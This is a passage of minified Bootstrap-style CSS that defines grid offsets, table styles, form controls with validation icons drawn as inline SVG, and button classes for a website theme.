offset-xxl-4{margin-left:33.33333%}.offset-xxl-5{margin-left:41.66667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333%}.offset-xxl-8{margin-left:66.66667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333%}.offset-xxl-11{margin-left:91.66667%}}@media (min-width:1600px){.col-xxxl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-xxxl-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-xxxl-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-xxxl-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-xxxl-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-xxxl-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-xxxl-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xxxl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-xxxl-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-xxxl-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xxxl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xxxl-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-xxxl-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-xxxl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xxxl-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-xxxl-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-xxxl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xxxl-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-xxxl-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-xxxl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xxxl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-xxxl-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-xxxl-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-xxxl-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-xxxl-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-xxxl-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-xxxl-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-xxxl-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-xxxl-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-xxxl-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-xxxl-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-xxxl-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-xxxl-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-xxxl-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-xxxl-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-xxxl-0{margin-left:0}.offset-xxxl-1{margin-left:8.33333%}.offset-xxxl-2{margin-left:16.66667%}.offset-xxxl-3{margin-left:25%}.offset-xxxl-4{margin-left:33.33333%}.offset-xxxl-5{margin-left:41.66667%}.offset-xxxl-6{margin-left:50%}.offset-xxxl-7{margin-left:58.33333%}.offset-xxxl-8{margin-left:66.66667%}.offset-xxxl-9{margin-left:75%}.offset-xxxl-10{margin-left:83.33333%}.offset-xxxl-11{margin-left:91.66667%}}.table{width:100%;margin-bottom:1rem;color:#0a0f3b}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #0a0f3b}.table thead th{vertical-align:bottom;border-bottom:2px solid #0a0f3b}.table tbody+tbody{border-top:2px solid #0a0f3b}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #0a0f3b}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#0a0f3b;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#babcc8}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#808299}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#acaebd}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#b8cce8}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#7aa1d4}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#a5bee2}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#8fd19e}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#86cfda}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#ffdf7e}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#ed969e}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#bcbcbc}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#838383}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#afafaf}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#0a0f3b}.table-dark{color:#fff;background-color:#343a40}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:hsla(0,0%,100%,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width:1023.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1279.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}@media (max-width:1439.98px){.table-responsive-xxl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xxl>.table-bordered{border:0}}@media (max-width:1599.98px){.table-responsive-xxxl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xxxl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.comment-form input[type=email],.comment-form input[type=text],.comment-form input[type=url],.comment-form textarea,.form-control{display:block;width:100%;height:calc(1.2em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:100;line-height:1.2;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:0;-webkit-transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.comment-form input[type=email],.comment-form input[type=text],.comment-form input[type=url],.comment-form textarea,.form-control{-webkit-transition:none;-o-transition:none;transition:none}}.comment-form input[type=email]::-ms-expand,.comment-form input[type=text]::-ms-expand,.comment-form input[type=url]::-ms-expand,.comment-form textarea::-ms-expand,.form-control::-ms-expand{background-color:transparent;border:0}.comment-form input:-moz-focusring[type=email],.comment-form input:-moz-focusring[type=text],.comment-form input:-moz-focusring[type=url],.comment-form textarea:-moz-focusring,.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.comment-form input:focus[type=email],.comment-form input:focus[type=text],.comment-form input:focus[type=url],.comment-form textarea:focus,.form-control:focus{color:#495057;background-color:#fff;border-color:#1c2ba8;outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(10,15,59,.25);box-shadow:0 0 0 .2rem rgba(10,15,59,.25)}.comment-form input[type=email]::-webkit-input-placeholder,.comment-form input[type=text]::-webkit-input-placeholder,.comment-form input[type=url]::-webkit-input-placeholder,.comment-form textarea::-webkit-input-placeholder,.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.comment-form input[type=email]::-moz-placeholder,.comment-form input[type=text]::-moz-placeholder,.comment-form input[type=url]::-moz-placeholder,.comment-form textarea::-moz-placeholder,.form-control::-moz-placeholder{color:#6c757d;opacity:1}.comment-form input[type=email]::-ms-input-placeholder,.comment-form input[type=text]::-ms-input-placeholder,.comment-form input[type=url]::-ms-input-placeholder,.comment-form textarea::-ms-input-placeholder,.form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.comment-form input[type=email]::placeholder,.comment-form input[type=text]::placeholder,.comment-form input[type=url]::placeholder,.comment-form textarea::placeholder,.form-control::placeholder{color:#6c757d;opacity:1}.comment-form input:disabled[type=email],.comment-form input:disabled[type=text],.comment-form input:disabled[type=url],.comment-form input[readonly][type=email],.comment-form input[readonly][type=text],.comment-form input[readonly][type=url],.comment-form textarea:disabled,.comment-form textarea[readonly],.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}.comment-form input[type=date][type=email],.comment-form input[type=date][type=text],.comment-form input[type=date][type=url],.comment-form input[type=datetime-local][type=email],.comment-form input[type=datetime-local][type=text],.comment-form input[type=datetime-local][type=url],.comment-form input[type=month][type=email],.comment-form input[type=month][type=text],.comment-form input[type=month][type=url],.comment-form input[type=time][type=email],.comment-form input[type=time][type=text],.comment-form input[type=time][type=url],input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.2}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;font-size:1rem;line-height:1.2;color:#0a0f3b;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5}.comment-form textarea,select.form-control[multiple],select.form-control[size],textarea.form-control{height:auto}.comment-form p,.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.2;color:#fff;background-color:rgba(40,167,69,.9)}.form-row>.col>.valid-tooltip,.form-row>[class*=col-]>.valid-tooltip{left:5px}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.comment-form .was-validated input:valid[type=email],.comment-form .was-validated input:valid[type=text],.comment-form .was-validated input:valid[type=url],.comment-form .was-validated textarea:valid,.comment-form input.is-valid[type=email],.comment-form input.is-valid[type=text],.comment-form input.is-valid[type=url],.comment-form textarea.is-valid,.form-control.is-valid,.was-validated .comment-form input:valid[type=email],.was-validated .comment-form input:valid[type=text],.was-validated .comment-form input:valid[type=url],.was-validated .comment-form textarea:valid,.was-validated .form-control:valid{border-color:#28a745;padding-right:calc(1.2em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.3em + .1875rem) center;background-size:calc(.6em + .375rem) calc(.6em + .375rem)}.comment-form .was-validated input:valid:focus[type=email],.comment-form .was-validated input:valid:focus[type=text],.comment-form .was-validated input:valid:focus[type=url],.comment-form .was-validated textarea:valid:focus,.comment-form input.is-valid:focus[type=email],.comment-form input.is-valid:focus[type=text],.comment-form input.is-valid:focus[type=url],.comment-form textarea.is-valid:focus,.form-control.is-valid:focus,.was-validated .comment-form input:valid:focus[type=email],.was-validated .comment-form input:valid:focus[type=text],.was-validated .comment-form input:valid:focus[type=url],.was-validated .comment-form textarea:valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,.25);box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.comment-form .was-validated textarea:valid,.comment-form textarea.is-valid,.was-validated .comment-form textarea:valid,.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.2em + .75rem);background-position:top calc(.3em + .1875rem) right calc(.3em + .1875rem)}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#28a745;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") right .75rem center/8px 10px no-repeat,#fff url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E") center right 1.75rem/calc(.6em + .375rem) calc(.6em + .375rem) no-repeat}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#28a745;-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,.25);box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label:before,.was-validated .custom-control-input:valid~.custom-control-label:before{border-color:#28a745}.custom-control-input.is-valid:checked~.custom-control-label:before,.was-validated .custom-control-input:valid:checked~.custom-control-label:before{border-color:#34ce57;background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label:before,.was-validated .custom-control-input:valid:focus~.custom-control-label:before{-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,.25);box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#28a745;-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,.25);box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.2;color:#fff;background-color:rgba(220,53,69,.9)}.form-row>.col>.invalid-tooltip,.form-row>[class*=col-]>.invalid-tooltip{left:5px}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.comment-form .was-validated input:invalid[type=email],.comment-form .was-validated input:invalid[type=text],.comment-form .was-validated input:invalid[type=url],.comment-form .was-validated textarea:invalid,.comment-form input.is-invalid[type=email],.comment-form input.is-invalid[type=text],.comment-form input.is-invalid[type=url],.comment-form textarea.is-invalid,.form-control.is-invalid,.was-validated .comment-form input:invalid[type=email],.was-validated .comment-form input:invalid[type=text],.was-validated .comment-form input:invalid[type=url],.was-validated .comment-form textarea:invalid,.was-validated .form-control:invalid{border-color:#dc3545;padding-right:calc(1.2em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.3em + .1875rem) center;background-size:calc(.6em + .375rem) calc(.6em + .375rem)}.comment-form .was-validated input:invalid:focus[type=email],.comment-form .was-validated input:invalid:focus[type=text],.comment-form .was-validated input:invalid:focus[type=url],.comment-form .was-validated textarea:invalid:focus,.comment-form input.is-invalid:focus[type=email],.comment-form input.is-invalid:focus[type=text],.comment-form input.is-invalid:focus[type=url],.comment-form textarea.is-invalid:focus,.form-control.is-invalid:focus,.was-validated .comment-form input:invalid:focus[type=email],.was-validated .comment-form input:invalid:focus[type=text],.was-validated .comment-form input:invalid:focus[type=url],.was-validated .comment-form textarea:invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;-webkit-box-shadow:0 0 0 .2rem rgba(220,53,69,.25);box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.comment-form .was-validated textarea:invalid,.comment-form textarea.is-invalid,.was-validated .comment-form textarea:invalid,.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.2em + .75rem);background-position:top calc(.3em + .1875rem) right calc(.3em + .1875rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#dc3545;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") right .75rem center/8px 10px no-repeat,#fff url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E") center right 1.75rem/calc(.6em + .375rem) calc(.6em + .375rem) no-repeat}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#dc3545;-webkit-box-shadow:0 0 0 .2rem rgba(220,53,69,.25);box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#dc3545}.custom-control-input.is-invalid~.custom-control-label:before,.was-validated .custom-control-input:invalid~.custom-control-label:before{border-color:#dc3545}.custom-control-input.is-invalid:checked~.custom-control-label:before,.was-validated .custom-control-input:invalid:checked~.custom-control-label:before{border-color:#e4606d;background-color:#e4606d}.custom-control-input.is-invalid:focus~.custom-control-label:before,.was-validated .custom-control-input:invalid:focus~.custom-control-label:before{-webkit-box-shadow:0 0 0 .2rem rgba(220,53,69,.25);box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#dc3545;-webkit-box-shadow:0 0 0 .2rem rgba(220,53,69,.25);box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.comment-form .form-inline p,.form-inline .comment-form p,.form-inline .form-group,.form-inline label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;align-items:center;margin-bottom:0}.comment-form .form-inline p,.form-inline .comment-form p,.form-inline .form-group{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center}.comment-form .form-inline input[type=email],.comment-form .form-inline input[type=text],.comment-form .form-inline input[type=url],.comment-form .form-inline textarea,.form-inline .comment-form input[type=email],.form-inline .comment-form input[type=text],.form-inline .comment-form input[type=url],.form-inline .comment-form textarea,.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;-ms-flex-negative:0;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn,.comment-form input[type=submit]{display:inline-block;font-weight:300;color:#0a0f3b;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.2;border-radius:0;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn,.comment-form input[type=submit]{-webkit-transition:none;-o-transition:none;transition:none}}.btn:hover,.comment-form input:hover[type=submit]{color:#0a0f3b;text-decoration:none}.btn.focus,.btn:focus,.comment-form input.focus[type=submit],.comment-form input:focus[type=submit]{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(10,15,59,.25);box-shadow:0 0 0 .2rem rgba(10,15,59,.25)}.btn.disabled,.btn:disabled,.comment-form input.disabled[type=submit],.comment-form input:disabled[type=submit]{opacity:.65}.btn:not(:disabled):not(.disabled),.comment-form input:not(:disabled):not(.disabled)[type=submit]{cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#0a0f3b;border-color:#0a0f3b}.btn-primary.focus,.btn-primary:focus,.btn-primary:hover{color:#fff;background-color:#04071a;border-color:#03040f}.btn-primary.focus,.btn-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(47,51,88,.5);box-shadow:0 0 0 .2rem rgba(47,51,88,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#0a0f3b;border-color:#0a0f3b}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#03040f;border-color:#010104}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(47,51,88,.5);box-shadow:0 0 0 .2rem rgba(47,51,88,.5)}.btn-secondary,.comment-form input[type=submit]{color:#fff;background-color:#004aad;border-color:#004aad}.btn-secondary:hover,.comment-form input:hover[type=submit]{color:#fff;background-color:#003a87;border-color:#00347a}.btn-secondary.focus,.btn-secondary:focus,.comment-form input.focus[type=submit],.comment-form input:focus[type=submit]{color:#fff;background-color:#003a87;border-color:#00347a;-webkit-box-shadow:0 0 0 .2rem rgba(38,101,185,.5);box-shadow:0 0 0 .2rem rgba(38,101,185,.5)}.btn-secondary.disabled,.btn-secondary:disabled,.comment-form input.disabled[type=submit],.comment-form input:disabled[type=submit]{color:#fff;background-color:#004aad;border-color:#004aad}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.comment-form .show>input.dropdown-toggle[type=submit],.comment-form input:not(:disabled):not(.disabled).active[type=submit],.comment-form input:not(:disabled):not(.disabled):active[type=submit],.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#00347a;border-color:#002f6d}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.comment-form .show>input.dropdown-toggle:focus[type=submit],.comment-form input:not(:disabled):not(.disabled).active:focus[type=submit],.comment-form input:not(:disabled):not(.disabled):active:focus[type=submit],.show>.btn-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(38,101,185,.5);box-shadow:0 0 0 .2rem 